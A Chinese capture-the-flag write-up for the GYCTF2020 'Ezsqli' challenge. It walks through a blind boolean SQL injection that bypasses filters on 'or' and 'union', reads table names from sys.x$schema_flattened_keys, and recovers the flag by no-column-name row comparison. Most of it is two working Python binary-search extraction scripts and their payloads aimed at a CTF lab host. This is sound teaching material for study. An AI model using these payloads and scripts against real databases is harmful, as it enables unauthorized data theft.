[GYCTF2020]Ezsqli 无列名注入

手工注入了几下,是数字注入,过滤了 or , union
输入1||1=1 回显Nu1L
再输入
1&&(ascii(substr(database(),1,1))>32)#
也是成功回显,那么就简单了,直接上脚本
加上time.sleep(0.1)可以避免访问过于频繁而导致429,用二分法爆破将快很多
import requests import time url = 'http://a713b075-e461-480d-82a8-36c99d85f52e.node3.buuoj.cn' i = 0 flag = '' while True: i += 1 begin = 32 end = 126 tmp = (begin + end) // 2 while begin < end: #print(begin, tmp, end) time.sleep(0.1) payload = {"id":"1&&(ascii(substr(database(),%d,1))>%d)#" % (i, tmp)}
#payload = {"id":"1&&(ascii(substr((select(GROUP_CONCAT(TABLE_NAME))from(sys.x$schema_flattened_keys)where(TABLE_SCHEMA=database())),%d,1))>%d)#" % (i, tmp)}
r = requests.post(url,data=payload) if 'Nu1L' in r.text: begin = tmp + 1 tmp = (begin + end) // 2 else: end = tmp tmp = (begin + end) // 2 flag += chr(tmp) print(flag) if begin == 32: break

接着试一下能不能爆表名,发现information_schema库用不了,使用sys.x$schema_flattened_keys
payload = {"id":"1&&(ascii(substr((select(GROUP_CONCAT(TABLE_NAME))from(sys.x$schema_flattened_keys)where(TABLE_SCHEMA=database())),%d,1))>%d)#" % (i, tmp)}

字段的爆破采用无列名注入
1&&((select 1,'a') < (select * from f1ag_1s_h3r3_hhhhh))
字符串的比较不是比较字符串的长度,而是比较第一个字符的ascii码值
如果第一个ascii码值相等,那么比较第二个字符
那么脚本就出来了
import requests import time url="http://a713b075-e461-480d-82a8-36c99d85f52e.node3.buuoj.cn" flag='' while True: begin=32 end=126 tmp=(begin+end)//2 while begin<end: time.sleep(0.1) payload = {"id":"1&&((select 1,'{}') < (select * from f1ag_1s_h3r3_hhhhh))".format(flag+chr(tmp))} re=requests.post(url,data=payload) if 'Nu1L' in re.text: #rint(tmp) begin = tmp + 1 tmp = (begin + end) // 2 #print(tmp) else: end = tmp tmp = (begin + end) // 2 flag+=chr(tmp-1) print(flag)




 浙公网安备 33010602011771号
浙公网安备 33010602011771号